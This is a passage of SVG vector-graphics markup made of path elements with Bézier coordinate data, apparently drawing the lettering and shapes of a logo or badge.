                    <path d="M75.6954863,28.7915866 L76.1263882,27.6200612 C76.764702,28.0058074 77.6876039,28.250272 78.690898,27.9661215 C79.726349,27.6740339 79.9803882,27.0596974 79.8421137,26.5802927 C79.4079961,25.0896933 75.4896824,27.2009789 74.7323882,24.5896519 C74.3883098,23.4086019 75.1616824,22.2085027 76.7486235,21.7592592 C77.861251,21.4449475 78.8822314,21.5465432 79.726349,22.000549 L79.2825843,23.1292137 C78.5478,22.7260058 77.706898,22.68632 76.9512118,22.9006234 C76.2180353,23.1085771 75.8482314,23.6054436 75.9993686,24.127709 C76.3868588,25.4595651 80.3341137,23.4546375 81.1026627,26.0961257 C81.4451333,27.2787631 80.8904275,28.5423597 78.9594078,29.090024 C77.6313294,29.4646581 76.5347804,29.2694039 75.6954863,28.7915866" id="Fill-77"></path>
                    <path d="M22.1406431,63.3931773 C21.8592706,63.3280926 21.6454275,63.2566581 21.4991137,63.175699 C21.4299765,63.1376007 21.3720941,63.1106143 21.3270745,63.0963274 C21.2820549,63.0804531 21.2418588,63.0756908 21.209702,63.0852154 C21.1228784,63.1090269 21.0633882,63.2058603 21.0312314,63.3725407 C20.9974667,63.5408086 20.9813882,63.707489 20.9813882,63.8678198 L20.7964863,63.920205 L20.7096627,61.2104572 L20.8961725,61.1564845 C20.9138588,61.3247524 20.9428,61.4692088 20.9781725,61.5930285 C21.076251,61.9295643 21.2370353,62.2232394 21.4589176,62.478816 C21.6824078,62.7328053 21.9332314,62.9153601 22.2178196,63.0248929 C22.5008,63.1344258 22.777349,63.1518876 23.0490745,63.0741033 C23.5024863,62.9455213 23.8192314,62.7566168 24.0025255,62.5026275 C24.1874275,62.2486383 24.2260157,61.9390889 24.1215059,61.5771542 C24.0588,61.3644382 23.9542902,61.2041075 23.8063686,61.0993369 C23.6584471,60.9945663 23.454251,60.9072575 23.1953882,60.8342356 L22.0908,60.5326234 C21.7065255,60.4342026 21.4058588,60.3008582 21.1920157,60.1294155 C20.9797804,59.9595601 20.8222118,59.7008086 20.7225255,59.3547482 C20.5601333,58.7943845 20.6019373,58.3292666 20.8479373,57.9562199 C21.0923294,57.5847606 21.4798196,57.3228342 22.0088,57.1736155 C22.203349,57.1180554 22.4091529,57.1132931 22.6326431,57.1609161 C22.8529176,57.2085391 23.0378196,57.2672741 23.187349,57.340296 C23.2564863,57.3736321 23.3095451,57.3958561 23.3465255,57.4053807 C23.3851137,57.4149053 23.4220941,57.4133179 23.4606824,57.4022059 C23.5539373,57.3768069 23.6198588,57.2942604 23.6600549,57.1545663 C23.7018588,57.0164597 23.7227608,56.8847028 23.7211529,56.7577081 L23.9076627,56.7053229 L24.0411137,58.9182042 L23.8546039,58.9705895 C23.7967216,58.7102505 23.6680941,58.4451492 23.4719373,58.1784605 C23.2741725,57.9101844 23.0426431,57.706993 22.7789569,57.5609492 C22.5152706,57.4164928 22.2580157,57.3783944 22.0104078,57.4498289 C21.7354667,57.5276131 21.5151922,57.6450831 21.3544078,57.7990641 C21.1904078,57.9546325 21.0891137,58.1276627 21.0440941,58.3165672 C20.9974667,58.5038842 21.003898,58.6896139 21.0569569,58.8705812 C21.1293098,59.1213956 21.2595451,59.2991881 21.4524863,59.408721 C21.6438196,59.515079 21.8882118,59.6039752 22.1840549,59.6769971 L23.0731922,59.9008251 C23.3642118,59.9801968 23.5989569,60.0595684 23.7774275,60.1389401 C23.955898,60.2167243 24.1070353,60.329432 24.2356627,60.4754758 C24.3610745,60.6231071 24.4607608,60.8183613 24.5315059,61.062826 C24.6874667,61.5962034 24.6360157,62.0644961 24.3819765,62.4724663 C24.1247216,62.8804365 23.6841725,63.1725242 23.0571137,63.3503167 C22.7275059,63.4439752 22.4220157,63.4566747 22.1406431,63.3931773" id="Fill-79"></path>
                    <path d="M25.9943216,57.1620273 C25.8898118,57.1032923 25.8206745,57.0175709 25.7869098,56.8985134 C25.7499294,56.7762811 25.7627922,56.6667482 25.8206745,56.5651525 C25.8785569,56.4651443 25.9685961,56.3984721 26.0859686,56.365136 C26.2097725,56.3302125 26.3223216,56.3397371 26.4252235,56.3937098 C26.5249098,56.4508574 26.5924392,56.5381662 26.6278118,56.6603985 C26.6631843,56.779456 26.6519294,56.8874014 26.5972627,56.9905845 C26.5409882,57.0937677 26.4525569,57.1604399 26.3271451,57.1969508 C26.2097725,57.2302869 26.0988314,57.2191749 25.9943216,57.1620273 M26.4268314,62.1354543 C26.2901647,62.0370335 26.1840471,61.8576536 26.1084784,61.6020769 C26.0747137,61.4861943 26.0505961,61.3401505 26.0361255,61.1702952 C26.0200471,60.997265 26.0200471,60.8559835 26.0345176,60.7416883 L26.2065569,59.401895 C26.2162039,59.3368103 26.2226353,59.2510889 26.2242431,59.1479057 C26.225851,59.0447226 26.2178118,58.9590012 26.1985176,58.8939165 C26.1776157,58.8193072 26.143851,58.763747 26.1004392,58.7224737 C26.0570275,58.6827879 26.0055765,58.6716759 25.9460863,58.6891377 C25.7627922,58.7415229 25.6277333,58.9304274 25.5376941,59.2558512 C25.4460471,59.5796875 25.3897725,59.9193981 25.3640471,60.2733956 L25.1871843,60.2718082 C25.2096941,59.8035155 25.2836549,59.3955453 25.4106745,59.0478975 C25.5360863,58.7002497 25.7242039,58.4938834 25.9653804,58.4240364 C26.1068706,58.3843506 26.2467529,58.4160992 26.3850275,58.5224572 C26.523302,58.6272278 26.6278118,58.8018454 26.6985569,59.04631 C26.7323216,59.1653675 26.7580471,59.3114113 26.7757333,59.4876164 C26.7902039,59.6654088 26.7918118,59.8066904 26.7741255,59.9082861 L26.6020863,61.2464919 C26.5924392,61.3131641 26.5860078,61.3972981 26.5844,61.5036561 C26.5827922,61.6084266 26.5892235,61.6909731 26.6085176,61.7560579 C26.6294196,61.8306672 26.6647922,61.8862274 26.7098118,61.9259132 C26.7580471,61.9640116 26.8111059,61.9751236 26.8705961,61.9576618 C27.0538902,61.906864 27.188949,61.7179595 27.2757725,61.3941232 C27.3625961,61.0702869 27.4188706,60.7305763 27.4445961,60.3765788 L27.6214588,60.3797536 C27.6005569,60.8512212 27.5282039,61.2607788 27.4027922,61.6052518 C27.2773804,61.9481372 27.0940863,62.1545035 26.8496941,62.2243506 C26.7049882,62.2656238 26.563498,62.23705 26.4268314,62.1354543" id="Fill-81"></path>
                    <path d="M31.0587059,60.8242348 C30.9220392,60.725814 30.8159216,60.5464341 30.7419608,60.2908574 C30.7081961,60.1749748 30.6840784,60.028931 30.668,59.8574882 C30.6535294,59.6860455 30.6535294,59.5431765 30.668,59.4304688 L30.8384314,58.0906755 C30.8496863,58.0255907 30.8545098,57.9398694 30.8561176,57.8350988 C30.8577255,57.7319157 30.8496863,57.6461943 30.832,57.582697 C30.8094902,57.5080876 30.7773333,57.4509401 30.7339216,57.4112542 C30.6905098,57.3715684 30.637451,57.3604564 30.5795686,57.3779181 C30.2547843,57.4684018 30.0007451,57.8668475 29.8126275,58.5732551 C29.7016863,58.9970996 29.6132549,59.4098322 29.5473333,59.816215 C29.4814118,60.2210103 29.4476471,60.5527838 29.4460392,60.8131228 L29.438,61.3877735 L28.9041961,61.5385796 L28.864,58.8669301 C28.8527451,58.5240446 28.8270196,58.2859297 28.7900392,58.1541728 C28.7675294,58.0795635 28.7401961,58.0271782 28.7096471,57.9970169 C28.6774902,57.9700306 28.6308627,57.9636809 28.5729804,57.9811426 C28.4218431,58.0240033 28.3044706,58.1906838 28.2224706,58.481184 C28.1404706,58.7732716 28.0890196,59.1145697 28.0681176,59.508253 L27.8928627,59.5050781 C27.9587843,58.4033998 28.2096078,57.7890632 28.6469412,57.6652435 C28.9604706,57.5763473 29.1952157,57.8049376 29.3527843,58.3478396 C29.3833333,58.4541976 29.4058431,58.6256403 29.4187059,58.8621678 C29.4315686,59.0955205 29.4331765,59.2685506 29.4235294,59.3733212 L29.4556863,59.3923704 L29.5103529,59.1606052 C29.6164706,58.6399272 29.7467059,58.1906838 29.9026667,57.8112873 C30.0602353,57.4318909 30.2853333,57.2017131 30.5827843,57.1175792 C30.7435686,57.0715436 30.893098,57.1001174 31.0249412,57.204888 C31.1567843,57.3064837 31.2596863,57.4858636 31.3320392,57.7350905 C31.3658039,57.8525606 31.3915294,57.9986044 31.4076078,58.1763969 C31.4236863,58.3541893 31.4236863,58.4954709 31.406,58.5970666 L31.2339608,59.9352724 C31.2243137,60.0019446 31.2178824,60.0860785 31.2162745,60.1924365 C31.2146667,60.2972071 31.2227059,60.3797536 31.242,60.4432509 C31.2645098,60.5178603 31.2966667,60.5750079 31.344902,60.6131062 C31.3899216,60.6527921 31.4429804,60.6639041 31.5024706,60.6464423 C31.6857647,60.594057 31.8208235,60.40674 31.9092549,60.0829037 C31.9960784,59.75748 32.0507451,59.4193568 32.0780784,59.0653592 L32.2533333,59.0685341 C32.2340392,59.5400017 32.1616863,59.9495593 32.0362745,60.2924448 C31.9092549,60.6369177 31.7259608,60.843284 31.4831765,60.913131 C31.3368627,60.9528169 31.1969804,60.9242431 31.0587059,60.8242348" id="Fill-83"></path>
                    <path d="M33.4899255,59.9162232 C33.2133765,59.7082695 33.0204353,59.4145945 32.9094941,59.0367854 C32.8162392,58.716124 32.7856902,58.3843506 32.8130235,58.0382902 C32.8419647,57.6938173 32.9384353,57.3652187 33.105651,57.050907 C33.2374941,56.80168 33.3854157,56.5969012 33.5462,56.4429202 C33.7085922,56.2857644 33.9079647,56.1746441 34.1459255,56.1079719 C34.3501216,56.0508243 34.551102,56.0635238 34.745651,56.1460703 C34.9385922,56.2302042 35.0752588,56.4111716 35.155651,56.6873849 C35.2022784,56.8477156 35.1958471,56.9937594 35.1395725,57.1255163 C35.0800824,57.2572733 34.9868275,57.3414072 34.8565922,57.3779181 C34.7536902,57.4064919 34.6668667,57.3985548 34.5961216,57.3509318 C34.5237686,57.3064837 34.4755333,57.2429864 34.4514157,57.1636147 C34.4080039,57.0112212 34.4546314,56.8461282 34.591298,56.6746854 C34.6363176,56.6096007 34.6459647,56.5318165 34.6202392,56.4413328 C34.6057686,56.3937098 34.560749,56.3492617 34.4851804,56.3127507 C34.4096118,56.2714775 34.3034941,56.2714775 34.1700431,56.3095759 C33.7487882,56.4286333 33.515651,56.9969343 33.4722392,58.0128913 C33.4625922,58.2049706 33.4770627,58.4399107 33.5140431,58.7145366 C33.5494157,58.9891625 33.5896118,59.2018785 33.6346314,59.3526846 C33.7021608,59.5860372 33.8050627,59.7447805 33.9417294,59.8257396 C34.0800039,59.9098735 34.2247098,59.9273353 34.3758471,59.8844746 C34.7102784,59.7892286 34.9450235,59.5796875 35.0768667,59.2542637 C35.2103176,58.9272526 35.2874941,58.6383398 35.3067882,58.3827631 L35.493298,58.3938752 C35.4691804,58.7923208 35.3598471,59.1510806 35.1669059,59.471742 C34.9723569,59.7924035 34.715102,59.9987697 34.3903176,60.0892534 C34.0671412,60.1813245 33.7664745,60.1225895 33.4899255,59.9162232" id="Fill-85"></path>
                    <path d="M37.7886549,56.7299281 C37.9397922,56.6061083 38.0459098,56.4489525 38.1086157,56.2584605 C38.1697137,56.069556 38.1697137,55.8695395 38.1102235,55.6615858 C38.0652039,55.5076048 38.0008902,55.4044217 37.9156745,55.3567987 C37.8320667,55.3075883 37.7404196,55.2980637 37.643949,55.3266375 C37.4220667,55.3885473 37.2468118,55.5472906 37.1149686,55.7996924 C36.9847333,56.0520943 36.9091647,56.3092584 36.8914784,56.5695974 C36.8898706,56.6616685 36.8898706,56.7712013 36.8914784,56.8981959 C36.8914784,57.0251906 36.8946941,57.1251988 36.8995176,57.1982208 C37.2854,57.0601141 37.5812431,56.9029582 37.7886549,56.7299281 M36.9236353,58.9443969 C36.6470863,58.7364432 36.4541451,58.4427681 36.3448118,58.0649591 C36.2515569,57.7442976 36.2194,57.4125242 36.2467333,57.0664638 C36.2756745,56.7219909 36.3737529,56.3933923 36.5393608,56.0790806 C36.8126941,55.5695147 37.1599882,55.255203 37.5796353,55.1361455 C37.7966941,55.0742356 37.9880275,55.0758231 38.1552431,55.1409078 C38.3224588,55.20758 38.4414392,55.3583861 38.5121843,55.5996759 C38.6327725,56.0139959 38.4575176,56.4235535 37.9848118,56.8299363 C37.8256353,56.968043 37.6600275,57.0791633 37.4847725,57.1664721 C37.3127333,57.2537809 37.1197922,57.33474 36.9091647,57.4125242 C36.9139882,57.5315816 36.9316745,57.6839752 36.9590078,57.8681174 C36.9863412,58.0554345 37.0233216,58.2237024 37.0683412,58.3808582 C37.1358706,58.6142108 37.2387725,58.7729541 37.3770471,58.8539132 C37.5137137,58.9380471 37.6584196,58.9555089 37.8095569,58.9126482 C38.1439882,58.8174022 38.3787333,58.6078611 38.5121843,58.2824374 C38.6440275,57.9554262 38.7212039,57.6665134 38.7388902,57.4109368 L38.9270078,57.4204613 C38.9028902,57.818907 38.7935569,58.1792542 38.6006157,58.4999157 C38.4060667,58.8205771 38.1488118,59.0253559 37.8240275,59.117427 C37.500851,59.2094981 37.2001843,59.1507631 36.9236353,58.9443969" id="Fill-87"></path>
                    <path d="M42.3071765,57.4674494 L43.0612549,57.2547334 C43.1416471,57.2309219 43.1995294,57.1975858 43.2365098,57.1515502 C43.2734902,57.1071021 43.2911765,57.0451922 43.2911765,56.9626457 L43.2284706,52.6099049 C43.1721961,52.6781645 43.0901961,52.7527739 42.9856863,52.8305581 C42.8795686,52.9099297 42.7927451,52.9718396 42.722,53.0147003 C42.6528627,53.057561 42.6062353,53.0877222 42.5837255,53.105184 L42.3345098,53.270277 L42.23,53.127408 C42.5853333,52.9051674 42.8940392,52.6638776 43.1561176,52.4019512 C43.4133725,52.1416122 43.5966667,51.8177759 43.6995686,51.4304423 L43.952,51.3590079 L44.0275686,56.754692 C44.0307843,56.8007276 44.034,56.8324762 44.0388235,56.8467631 C44.0516863,56.8896238 44.0741961,56.9166102 44.1095686,56.9277222 C44.1449412,56.9356594 44.1915686,56.9340719 44.249451,56.9166102 L45.0437255,56.6927821 L45.0533725,56.9658206 L42.3152157,57.7420752 L42.3071765,57.4674494 Z" id="Fill-89"></path>
                    <path d="M49.1109255,52.1909814 C49.1607686,51.8607954 49.115749,51.4544126 48.9774745,50.9750079 C48.9051216,50.7305432 48.7861412,50.5479884 48.6189255,50.4257561 C48.4533176,50.3066986 48.2716314,50.27495 48.070651,50.3305101 C47.876102,50.3860703 47.7153176,50.5003654 47.588298,50.6718082 C47.4580627,50.8448384 47.3664157,51.0464423 47.311749,51.2813824 C47.2586902,51.5226722 47.2393961,51.7782489 47.2522588,52.0512873 C47.2635137,52.3243258 47.3069255,52.589427 47.3808863,52.8450037 C47.4516314,53.0910558 47.5673961,53.2783729 47.7233569,53.4053675 C47.8809255,53.535537 48.0642196,53.5704605 48.2764549,53.5101381 C48.7234353,53.3847309 49.0032,52.945012 49.1109255,52.1909814 M47.8793176,56.2357602 C47.7458667,56.2294105 47.6268863,56.2008367 47.5255922,56.1532137 C47.3053176,56.0563803 47.1557882,55.8770004 47.0818275,55.6214237 C47.0191216,55.4039454 47.0239451,55.2086912 47.096298,55.0388359 C47.1702588,54.8673931 47.2844157,54.7594477 47.4419843,54.7149996 C47.5561412,54.6832509 47.6574353,54.6880132 47.7490824,54.727699 C47.8391216,54.7705597 47.8986118,54.8435816 47.9291608,54.9499396 C47.9709647,55.094396 47.9645333,55.2102786 47.9050431,55.2975874 C47.8455529,55.3864837 47.7732,55.4531558 47.6863765,55.4944291 C47.5593569,55.5658636 47.5127294,55.651585 47.5416706,55.7515932 C47.5529255,55.7944539 47.5722196,55.8309649 47.5995529,55.8611261 C47.6252784,55.8896999 47.6751216,55.9214485 47.7474745,55.9531972 C47.8664549,55.9944704 48.0224157,55.9881207 48.2153569,55.9325606 C48.4758275,55.8595387 48.7009255,55.6722216 48.8890431,55.3690219 C49.0787686,55.0674097 49.2090039,54.7118247 49.2749255,54.3006796 C49.361749,53.8085754 49.3697882,53.3244084 49.3022588,52.8481786 L49.2315137,52.8243671 C49.1543373,53.0767689 49.0273176,53.2910723 48.8504549,53.4688648 C48.6752,53.6450699 48.4742196,53.7657148 48.2539451,53.8276246 C47.8600235,53.9387449 47.5175529,53.902234 47.2265333,53.7165043 C46.9355137,53.5307747 46.7345333,53.2450368 46.6235922,52.860878 C46.5432,52.5846647 46.522298,52.2862274 46.5592784,51.9671534 C46.5994745,51.6480794 46.6846902,51.3528169 46.8165333,51.0845407 C46.922651,50.8829368 47.0737882,50.6829202 47.2699451,50.487666 C47.4693176,50.2955866 47.7313961,50.1511302 48.0610039,50.0574717 C48.4452784,49.9495263 48.8038275,50.0114361 49.136651,50.2463762 C49.4710824,50.4797288 49.7267294,50.9003985 49.9035922,51.5083853 C50.0145333,51.892544 50.0692,52.3449624 50.0692,52.8688152 C50.0692,53.3910806 50.0000627,53.8863597 49.8633961,54.3594146 C49.7138667,54.8737429 49.4968078,55.284888 49.2073961,55.5912625 C48.9212,55.897637 48.6092784,56.099241 48.2748471,56.194487 C48.1446118,56.2309979 48.0127686,56.2452848 47.8793176,56.2357602" id="Fill-91"></path>
                    <path d="M52.5766314,54.8288185 C52.4560431,54.7589715 52.3708275,54.6303894 52.3161608,54.4430723 C52.2357686,54.166859 52.2775725,53.8033369 52.4415725,53.352506 C52.6055725,52.9016751 52.8242392,52.395284 53.1007882,51.8317453 L54.1394549,49.7379215 L54.097651,49.7156974 C54.0574549,49.7617329 54.0092196,49.8014188 53.9529451,49.8331674 C53.8966706,49.8680909 53.8452196,49.8919024 53.8018078,49.9030145 C53.6345922,49.9506375 53.4818471,49.9617495 53.3467882,49.9331757 C53.2101216,49.9061893 53.0493373,49.8506292 52.8692588,49.7696701 C52.7261608,49.7045854 52.6087882,49.6601372 52.509102,49.6363258 C52.4126314,49.6125143 52.3129451,49.6156891 52.2100431,49.6442629 C52.0428275,49.6918859 51.9190235,49.7934816 51.8370235,49.94905 C51.7582392,50.1046184 51.6874941,50.3379711 51.6247882,50.6506953 L51.5508275,51.023742 L51.3964745,51.0681902 L51.4173765,49.0902489 L51.5733373,49.0458007 C51.5717294,49.1219975 51.5813765,49.2013692 51.607102,49.2870905 C51.6263961,49.3569376 51.6553373,49.4109103 51.689102,49.4458338 C51.7212588,49.4823448 51.7630627,49.4950442 51.811298,49.4807573 C51.9174157,49.3188392 52.0219255,49.1854948 52.129651,49.0823117 C52.2373765,48.980716 52.3724353,48.9061067 52.5348275,48.8600711 C52.6747098,48.8203853 52.8145922,48.826735 52.9512588,48.8807077 C53.0911412,48.9346804 53.2342392,49.017227 53.3837686,49.1299347 C53.5284745,49.2394675 53.6538863,49.3172518 53.7632196,49.3632873 C53.8725529,49.4109103 53.9818863,49.4204349 54.0912196,49.3886862 C54.2037686,49.3569376 54.2793373,49.310902 54.3179255,49.2553419 C54.3581216,49.1981943 54.3693765,49.1410467 54.3549059,49.0902489 C54.3340039,49.0188144 54.2873765,48.9775411 54.2134157,48.9648417 C54.1667882,48.9489673 54.1314157,48.9283307 54.1040824,48.9045192 C54.076749,48.8807077 54.0542392,48.8426093 54.0397686,48.7886366 C54.015651,48.7076776 54.0220824,48.6410054 54.0558471,48.5902075 C54.0912196,48.5378222 54.1330235,48.5013113 54.1876902,48.4870244 C54.3870627,48.4298768 54.5253373,48.5298851 54.6009059,48.7854618 C54.641102,48.9251558 54.6298471,49.0838991 54.5719647,49.2648665 C54.5124745,49.4458338 54.4095725,49.6998231 54.2584353,50.0236594 C53.8741608,50.8554742 53.615298,51.4396494 53.4818471,51.7761852 C53.3483961,52.1143084 53.2631804,52.4556064 53.2245922,52.8016668 C53.1940431,53.0635932 53.1908275,53.2905961 53.2117294,53.4842629 C53.2326314,53.6779297 53.2728275,53.8763588 53.3339255,54.0859 C53.3902,54.2827416 53.3869843,54.4494221 53.3258863,54.5891162 C53.2647882,54.7288103 53.1554549,54.8192939 52.9994941,54.863742 C52.8354941,54.9097776 52.6956118,54.8986656 52.5766314,54.8288185" id="Fill-93"></path>
                    <path d="M57.2742667,53.4988673 C57.1536784,53.4290203 57.0684627,53.3004382 57.0137961,53.1131211 C56.9334039,52.8369078 56.9752078,52.4733857 57.1392078,52.0225548 C57.3032078,51.5717239 57.5218745,51.0653328 57.7984235,50.5017941 L58.8370902,48.4079702 L58.7952863,48.3857462 C58.7550902,48.4317817 58.7068549,48.4714675 58.6505804,48.5032162 C58.5943059,48.5381397 58.5428549,48.5619512 58.4994431,48.5730632 C58.3322275,48.6206862 58.1794824,48.6317983 58.0444235,48.6032245 C57.9077569,48.5762381 57.7469725,48.520678 57.5668941,48.4397189 C57.4237961,48.3746341 57.3064235,48.330186 57.2067373,48.3063745 C57.1102667,48.282563 57.0105804,48.2857379 56.9076784,48.3143117 C56.7404627,48.3619347 56.6166588,48.4635304 56.5346588,48.6190988 C56.4558745,48.7746672 56.3851294,49.0080198 56.3224235,49.3207441 L56.2468549,49.6953783 L56.0941098,49.7382389 L56.1150118,47.7602976 L56.2709725,47.7158495 C56.2693647,47.7920463 56.2790118,47.8714179 56.3047373,47.9571393 C56.3240314,48.0269864 56.3529725,48.0809591 56.3867373,48.1158826 C56.4188941,48.1523936 56.460698,48.165093 56.5089333,48.1508061 C56.615051,47.988888 56.7195608,47.8555436 56.8272863,47.7523605 C56.9350118,47.6507648 57.0700706,47.5761554 57.2324627,47.5301199 C57.3723451,47.4904341 57.5122275,47.4967838 57.6488941,47.5507565 C57.7887765,47.6047292 57.9318745,47.6872757 58.0814039,47.7999835 C58.2261098,47.9095163 58.3531294,47.9873005 58.4608549,48.0333361 C58.5701882,48.0809591 58.6795216,48.0904837 58.7888549,48.058735 C58.9014039,48.0269864 58.9769725,47.9809508 59.0171686,47.9253907 C59.0557569,47.8682431 59.0670118,47.8110955 59.0525412,47.7602976 C59.0316392,47.6888632 58.9850118,47.6475899 58.911051,47.6348905 C58.8644235,47.6190161 58.829051,47.5983795 58.8017176,47.574568 C58.7727765,47.5507565 58.7518745,47.5126581 58.7374039,47.4586854 C58.7132863,47.3777263 58.7197176,47.3110542 58.7534824,47.2602563 C58.7872471,47.207871 58.8306588,47.1713601 58.8853255,47.1570732 C59.084698,47.0999256 59.2229725,47.1999339 59.2985412,47.4555105 C59.3387373,47.5952046 59.3274824,47.7539479 59.2712078,47.9349153 C59.2101098,48.1158826 59.1072078,48.3698718 58.9560706,48.6937081 C58.5717961,49.5255229 58.3129333,50.1096982 58.1794824,50.446234 C58.0460314,50.7843572 57.9608157,51.1256552 57.9222275,51.4717156 C57.8916784,51.733642 57.8884627,51.9606449 57.9093647,52.1543117 C57.9302667,52.3479785 57.9704627,52.5464076 58.0315608,52.7559487 C58.0878353,52.9527904 58.0846196,53.1194709 58.0235216,53.2591649 C57.9624235,53.398859 57.8530902,53.4893427 57.6971294,53.5337908 C57.5331294,53.5798264 57.3932471,53.5687143 57.2742667,53.4988673" id="Fill-95"></path>
                    <path d="M31.4024627,2.85102935 C31.2497176,2.29542786 30.9313647,1.85412154 30.4457961,1.52711038 C30.2367765,1.38424142 29.9795216,1.26042166 29.6708157,1.16041339 C29.3621098,1.05881769 28.9923059,0.992145515 28.5630118,0.958809425 C28.1321098,0.927060769 27.6352863,0.94452253 27.074149,1.01119471 C26.5114039,1.07945432 25.8682667,1.21597354 25.1447373,1.42075238 C24.4388941,1.61918148 23.7732471,1.87793303 23.1461882,2.19541959 C22.5191294,2.51290616 21.9628157,2.86372881 21.4772471,3.24788756 C20.9916784,3.6320463 20.5929333,4.03207937 20.2842275,4.44798677 C19.9739137,4.86389417 19.7809725,5.26868954 19.7037961,5.66237288 C19.6282275,6.05605622 19.684502,6.42910294 19.8742275,6.78151302 C20.0655608,7.13392311 20.4192863,7.43077305 20.9354039,7.67682513 C21.4515216,7.92128979 22.1477176,8.10225713 23.0223843,8.21655229 C23.897051,8.33084746 24.9855608,8.35465895 26.2863059,8.28481191 C27.4632471,8.22290203 28.5485412,8.19591567 29.5437961,8.20385283 C30.539051,8.21179 31.4217569,8.31021083 32.1903059,8.4975279 C32.9588549,8.68484498 33.6036,8.99121951 34.1229333,9.41506408 C34.6422667,9.83732121 35.0152863,10.4373708 35.2403843,11.2136255 C35.4654824,11.9914675 35.4896,12.7089872 35.3079137,13.3693592 C35.1278353,14.0281439 34.7885804,14.626606 34.2885412,15.1647458 C33.788502,15.7028855 33.1485804,16.1759405 32.3671686,16.5854981 C31.5857569,16.9950558 30.7110902,17.3379413 29.7447765,17.6109797 C28.7752471,17.8856056 27.8073255,18.0633981 26.8377961,18.1443572 C25.8682667,18.2253162 24.9791294,18.2046796 24.1703843,18.0808599 C23.3616392,17.9570401 22.6750902,17.7252749 22.1123451,17.3871517 C21.5479922,17.0490285 21.1862275,16.6045473 21.0254431,16.0505333 C20.9402275,15.7552708 20.9402275,15.4965192 21.0286588,15.2742786 C21.1154824,15.052038 21.2537569,14.8742456 21.446698,14.7424886 C21.6380314,14.6107317 21.856698,14.5250103 22.1059137,14.4837371 C22.3519137,14.4424638 22.5930902,14.4567507 22.8294431,14.5250103 C23.0320314,14.5837453 23.2088941,14.7170897 23.3568157,14.9266308 C23.5047373,15.1345845 23.5899529,15.3695246 23.6124627,15.6298636 C23.6333647,15.8886151 23.5819137,16.1568913 23.456502,16.434692 C23.3310902,16.7109053 23.1027765,16.9506077 22.7699529,17.1506242 C22.9757569,17.3538156 23.3166196,17.509384 23.794149,17.6220918 C24.2716784,17.7332121 24.8070902,17.7982968 25.4003843,17.8189334 C25.9936784,17.8395701 26.6046588,17.8157586 27.2365412,17.747499 C27.8684235,17.6808268 28.4376,17.5760562 28.9424627,17.4315998 C29.810698,17.1871352 30.5856784,16.8442497 31.2657961,16.4045308 C31.9443059,15.9663993 32.4781098,15.4917569 32.8623843,14.982191 C33.2482667,14.4726251 33.4621098,13.9519471 33.5039137,13.423332 C33.5457176,12.8947168 33.3672471,12.4153121 32.9701098,11.9882927 C32.5713647,11.5596858 31.9282275,11.212038 31.0374824,10.9469368 C30.1483451,10.6818355 28.9665804,10.5548408 27.4921882,10.5675403 C26.0949725,10.5770649 24.8617569,10.5897644 23.7909333,10.6072261 C22.718502,10.6262753 21.7972078,10.5659529 21.0222275,10.4278462 C20.2488549,10.2897396 19.6185804,10.0325754 19.1330118,9.6579413 C18.6474431,9.28330715 18.2921098,8.70706904 18.0654039,7.93081439 C17.9158745,7.41331129 17.9030118,6.90692021 18.0284235,6.41164117 C18.1538353,5.91794957 18.3805412,5.44171972 18.7069333,4.9813642 C19.0333255,4.52259611 19.4417176,4.09081439 19.930502,3.68601902 C20.4192863,3.28122365 20.9482667,2.90976437 21.5158353,2.57005374 C22.0817961,2.23193055 22.6718745,1.93031831 23.2876784,1.66997933 C23.9002667,1.40964035 24.4967765,1.19692435 25.0756,1.03341877 C25.9438353,0.78736668 26.7493647,0.644497726 27.4905804,0.603224473 C28.2317961,0.56195122 28.8926196,0.603224473 29.4714431,0.723869368 C30.0502667,0.844514262 30.539051,1.0397685 30.9394039,1.30804465 C31.3397569,1.57632079 31.6307765,1.90333196 31.8108549,2.28590327 C31.9877176,2.66053741 32.0713255,2.99707317 32.0600706,3.29551054 C32.0488157,3.59394791 31.9796784,3.85269946 31.8526588,4.07176519 C31.7256392,4.29083092 31.5536,4.4733857 31.3349333,4.61625465 C31.1178745,4.76071104 30.8959922,4.86389417 30.6708941,4.92897892 C30.4972471,4.9766019 30.3300314,4.9908888 30.1676392,4.96866474 C30.0052471,4.94802811 29.8557176,4.90040513 29.7222667,4.82738322 C29.5888157,4.75436131 29.473051,4.66070277 29.3781882,4.54799504 C29.2801098,4.43528731 29.2125804,4.30670525 29.1707765,4.1638363 C29.1289725,4.02096734 29.1177176,3.87492352 29.1386196,3.7241174 C29.1579137,3.57331129 29.2077569,3.4288549 29.2849333,3.29233568 C29.3621098,3.15264159 29.4682275,3.03199669 29.6032863,2.92563869 C29.7383451,2.81928069 29.9023451,2.73990905 30.0920706,2.68593634 C30.2190902,2.64942538 30.3589725,2.63831335 30.5149333,2.65260025 C30.6708941,2.66688714 30.8172078,2.6891112 30.9522667,2.71768499 C31.1098353,2.75102108 31.2593647,2.7954692 31.4024627,2.85102935" id="Fill-97"></path>
                    <path d="M7.9816549,21.1547648 C9.17306667,20.7975924 10.3500078,20.4277205 11.5092627,20.0451492 C12.6685176,19.6625779 13.7457725,19.3006432 14.7442431,18.9593452 C14.2265176,18.5164514 13.7055765,18.0386341 13.1830275,17.5274808 C12.6620863,17.01474 12.1572235,16.4766002 11.6684392,15.9114742 C11.1796549,15.3463481 10.7133804,14.7605854 10.2680078,14.154186 C9.82263529,13.5461993 9.41906667,12.9302753 9.0589098,12.3048268 C9.02675294,12.4715072 8.9769098,12.8286796 8.90777255,13.3811062 C8.83863529,13.9319454 8.75502745,14.6066044 8.65855686,15.4066705 C8.56208627,16.2067367 8.45596863,17.1020488 8.34181176,18.0941943 C8.22443922,19.0863398 8.10545882,20.1054717 7.9816549,21.1547648 M21.1032627,20.7309202 C21.3798118,20.8293411 21.5791843,20.9452236 21.6981647,21.078568 C21.8155373,21.2134998 21.8444784,21.3468442 21.7849882,21.4833634 C21.7238902,21.6182952 21.5647137,21.7389401 21.3074588,21.8468855 C21.0502039,21.9532435 20.6884392,22.0294403 20.2221647,22.072301 C19.9022039,22.1040496 19.471302,22.0024539 18.9294588,21.7675138 C18.3876157,21.5325738 17.7782431,21.1896883 17.0997333,20.7420322 C16.3971059,20.961098 15.6398118,21.1881009 14.8310667,21.4214535 C14.0223216,21.6563936 13.2039294,21.8833964 12.3758902,22.1024622 C11.5462431,22.3215279 10.7358902,22.5294816 9.94000784,22.7247358 C9.14573333,22.9215775 8.40934118,23.0898454 7.73243922,23.2311269 C7.61667451,24.2391468 7.49769412,25.2106556 7.37549804,26.1440661 C7.25330196,27.0790641 7.14236078,27.9219909 7.04106667,28.6744341 